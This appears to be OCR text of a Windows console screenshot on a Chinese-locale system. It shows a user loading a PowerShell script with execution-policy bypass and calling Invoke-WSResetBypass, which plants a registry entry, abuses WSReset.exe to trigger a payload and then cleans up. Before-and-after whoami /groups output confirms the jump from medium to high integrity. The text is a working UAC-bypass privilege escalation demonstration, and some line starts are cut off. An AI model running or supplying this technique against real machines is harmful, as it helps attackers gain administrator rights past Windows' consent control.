 C:\Users\demon\Desktop> powershell.exe -exec bypass
ndows PowerShell
权所有 (C) Microsoft Corporation。保留所有权利。
试新的跨平台 PowerShell https://aka.ms/pscore6
C:\Users\demon\Desktop> Import-Module .\1.ps1
C:\Users\demon\Desktop> Invoke-WSResetBypass -Command "cmd.exe /c start cmd.exe"
] Registry entry has been created successfully!
] Starting WSReset.exe
] Triggering payload..
] Cleaning up registry entry
C:\Users\demon\Desktop> whoami /groups
信息
-----------------
名 类型 SID 属性
veryone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
T AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 只用于拒绝的组
UILTIN\Administrators 别名 S-1-5-32-544 只用于拒绝的组
UILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
UILTIN\Performance Log Users 别名 S-1-5-32-559 必需的组, 启用于默认, 启用的组
T AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
ONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
T AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
T AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
T AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
OCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
T AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
andatory Label\Medium Mandatory Level 标签 S-1-16-8192
C:\Users\demon\Desktop>
选择管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /groups
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============ ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
BUILTIN\Performance Log Users 别名 S-1-5-32-559 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
C:\Windows\system32>